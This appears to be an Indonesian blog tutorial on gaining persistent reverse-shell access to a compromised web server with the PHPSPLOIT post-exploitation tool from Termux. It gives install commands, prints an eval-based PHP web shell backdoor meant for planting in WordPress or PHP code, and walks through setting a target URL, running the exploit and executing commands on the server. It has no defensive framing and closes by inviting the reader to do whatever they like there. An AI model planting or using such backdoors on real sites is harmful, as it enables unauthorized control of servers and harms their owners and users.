Backconnect atau Reverse Shell Dengan PHPSPLOIT

Cara melakukan Back Connect atau Reverse Shell Dengan PHPSPLOIT, Melakukan reverse shell atau backconnect sebenarnya sangat mudah. kalian bisa menggunakan berbagai cara untuk melakukan backconnect. misalnya dengan cara backconnect melalui bind port shell, bash shell, python shell, atau bisa juga dengan ngrok.

Dan pada artikel kali ini kita akan melakukan backconnect shell backdoor dengan bantuan tools PHPSPLOIT.

Apa itu PHPSPLOIT ?

Melalui HTTP antara klien dan server web. ini adalah alat pasca-eksploitasi yang mampu mempertahankan akses ke server web yang di susupi untuk tujuan peningkatan hak istimewa.

Cara Install PHPSPLOIT Di Termux

Sebelum kita melakukan backconnect pastikan kalian sudah memiliki aplikasi Termux yang sudah terinstall package git dan python. Dan memiliki akses shell backdoor.Jika kalian sudah memilikinya kalian tinggal instalasi Phpsploit dengan mengikuti langkahnya berikut:

Langkah pertama: silahkan kalian jalankan cloning repository Phpsploit:

git clone https://github.com/nil0x42/phpsploitjika proses sudah selesai. Lalu masuk ke dalam direktori phpsploit, dengan perintah:

cd phpsploitlalu kalian tinggal melakukan instalasi requirements nya, dengan perintah:

pip install -r requirements.txtJika sudah selesai tinggal kalian masukan perintah:

chmod +x phpsploitDan untuk menjalankannya kalian tinggal mengetikan commands:

./phpsploitMaka selesai, kalian bisa lanjut ke tutorial backconnect atau reverse shell nya.

Cara Backconnect atau Reverse Shell dengan PHPSPLOIT

Saat menjalankan Phpsploit dan membuat backdoor standar untuk ditempatkan di WordPress atau kode PHP, tampilannya seperti ini:<?php @eval($_SERVER['HTTP_PHPSPL01T']); ?>Kode di atas dapat dihasilkan dengan menjalankan perintah berikut:

$phpsploit > set PASSKEY YUKINOSEC<?php @eval($_SERVER['HTTP_YUKINOSEC']); ?>Dan untuk melakukan reverse shell nya kalian bisa masuk lagi ke aplikasi Termux kalian. lalu jalankan Phpsploit.

jika sudah, kalian tinggal mengetikan perintah:

$phpsploit > set TARGET http://vulnweb.com/yukisec.php

$phpsploit > exploit Tekan Enter.

Dan boom kalian berhasil melakukan backconnect dengan Phpsploit kalian tidak perlu repot lagi untuk melakukan bind port, jalankan ngrok atau semacamnya. Dan untuk mengeceknya kalian bisa jalankan:



$phpsploit > run ls

Begitulah caranya melakukan backconnect dengan Phpsploit yang saya rasa ini adalah cara paling mudah dan bahkan simple, tanpa perlu repot-repot melakukan ini itu. Selanjutnya kalian bsa melakukan apa yang kalian inginkan hehe ~.

Post a Comment